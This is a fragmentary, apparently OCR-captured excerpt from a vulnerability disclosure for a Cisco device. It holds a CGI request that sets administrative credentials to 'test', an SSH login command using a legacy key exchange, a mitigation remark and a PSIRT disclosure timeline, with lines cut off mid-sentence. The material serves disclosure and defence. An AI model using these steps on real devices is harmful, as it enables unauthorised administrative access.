
/localmenus.cgi?func=403&set=402&pwd1=test&pwd2=test
Now simply connect with SSH to your now accessible administrative c
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 test@DE
To mitigate this issue, it is recommended that SSH access be disabled,
the username and password arbitrarily, though the device will still be 
Timeline
2020-05-28: Contacted Cisco PSIRT
2020-06-22: Worked with Cisco PSIRT to Identify Issue, Provi